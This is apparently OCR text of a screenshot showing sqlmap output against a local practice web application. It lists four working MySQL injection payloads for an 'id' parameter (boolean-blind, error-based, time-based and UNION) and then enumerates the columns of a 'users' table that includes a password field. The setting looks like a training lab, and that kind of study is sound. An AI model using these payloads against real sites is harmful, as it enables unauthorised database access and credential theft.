 C:\Windows\System32\cmd.exe
[09:57:09] [INFO] resuming back-end DBMS 'mysql'
[09:57:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6106=6106 AND 'XMIl'='XMIl
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1586 FROM(SELECT COUNT(*),CONCAT(0x7178767071,(SELECT (ELT(1586=1586,1))),0x71626b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'lupN'='lupN
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6197 FROM (SELECT(SLEEP(5)))XAOT) AND 'LFCv'='LFCv
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8168' UNION ALL SELECT NULL,CONCAT(0x7178767071,0x6d73677757724673484d626252564f5a7a6a4d6258586479614964636372736a6b504c5968654f6f,0x71626b7171),NULL-- -
---
[09:57:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.37, PHP 5.6.39
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[09:57:09] [INFO] fetching columns for table 'users' in database 'security'
[09:57:09] [INFO] resumed: 'id','int(3)'
[09:57:09] [INFO] resumed: 'username','varchar(20)'
[09:57:09] [INFO] resumed: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[09:57:09] [INFO] fetched data logged to text files under 'C:\Users\balkar\AppData\Local\sqlmap\output\localhost'
[*] ending @ 09:57:09 /2025-09-07/
C:\sqlmap>
Type here to search
22
2
26°C
9:57 AM
9/7/2025
3